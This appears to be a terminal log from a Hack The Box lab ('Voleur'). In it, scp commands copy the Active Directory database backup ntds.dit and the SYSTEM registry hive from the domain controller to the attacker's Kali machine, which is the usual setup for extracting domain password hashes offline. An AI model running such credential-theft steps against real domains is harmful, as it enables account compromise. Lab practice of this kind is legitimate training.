 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ scp -P 2222 -i id_rsa svc_backup@dc.voleur.htb:"/mnt/c/IT/Third-Line Support/Backups/Ac
tive Directory/ntds.dit" .
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
ntds.dit 36% 8928KB 54.8KB/s 04:45 ETA^
ntds.dit 37% 9120KB 52.2KB/s 04:56 ETA^
ntds.dit 100% 24MB 50.8KB/s 08:03
┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ scp -P 2222 -i id_rsa svc_backup@dc.voleur.htb:"/mnt/c/IT/Third-Line Support/Backups/re
gistry/SYSTEM" .
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
SYSTEM 100% 18MB 47.6KB/s 06:16